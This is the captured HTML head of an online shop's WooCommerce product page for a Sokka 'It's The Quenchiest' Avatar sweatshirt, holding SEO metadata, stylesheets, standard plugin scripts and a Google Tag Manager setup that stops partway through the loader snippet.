

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/
body_size: 48407
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sokka It&#039;s The Quenchiest Avatar The Last Airbender Unisex Sweatshirt - Teeruto</title>
	<meta name="description" content="Sokka It&#039;s The Quenchiest Avatar The Last Airbender Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sokka It&#039;s The Quenchiest Avatar The Last Airbender Unisex Sweatshirt - Teeruto" />
	<meta property="og:description" content="Sokka It&#039;s The Quenchiest Avatar The Last Airbender Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2023/03/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt-tuqns.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/","url":"https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/","name":"Sokka It's The Quenchiest Avatar The Last Airbender Unisex Sweatshirt - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/#primaryimage"},"image":{"@id":"https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2023/03/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt-tuqns.jpg","datePublished":"2023-03-07T09:20:57+00:00","description":"Sokka It's The Quenchiest Avatar The Last Airbender Unisex Sweatshirt . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2023/03/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt-tuqns.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2023/03/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt-tuqns.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Sokka It&#8217;s The Quenchiest Avatar The Last Airbender Unisex Sweatshirt"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Sokka It&#8217;s The Quenchiest Avatar The Last Airbender Unisex Sweatshirt Comments Feed" href="https://teeruto.com/product/sokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fsokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fsokka-its-the-quenchiest-avatar-the-last-airbender-unisex-sweatshirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/385267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teeruto.com/?p=385267' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.70.50.3","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
